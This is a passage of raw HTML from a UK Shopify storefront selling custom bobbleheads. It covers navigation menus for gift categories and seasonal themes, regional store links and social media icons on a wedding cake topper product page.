      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59170390173"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180065566993"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.co.uk/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-wedding-cake-toppers-custom-bobblehead-figures-wedding-ideas"
      class="
             
             sticky-header
             
             
             template-product">

            
              <!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled -->
            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_yHVqqH .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_yHVqqH nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_eGKAFF .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_eGKAFF">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/family" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/family" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">Careers</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets &amp; Animals</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">Casual</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_NBKm8D .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_NBKm8D">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Gifts for Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9_250x250.jpg?v=1730381543">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="/pages/customer-show"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-orders"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/search">Search</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>


            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,